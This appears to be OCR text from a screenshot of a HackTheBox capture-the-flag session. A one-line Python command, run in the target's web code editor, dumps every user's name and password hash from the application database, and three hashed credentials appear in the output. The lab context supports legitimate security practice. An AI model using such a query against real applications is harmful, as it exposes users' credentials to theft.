 code.htb:5000
127
Kali NetHunter Google Translate Exploit-DB Hackthebox LiveOverflow Binary E... Gftobin Rvshell Generator CrackStation
Run Save About My Codes Logout
1 print([(user.id, user.username, user.password) for user in User.query.all()])
[(1, 'development', '759b74ce43947f5f4c91aeddc3e5bad3'), (2, 'martin',
'3de6f30c4a09c27fc71932bfc68474be'), (3, 'quan', '9f7eb8b72474d587dadd165916a60901')]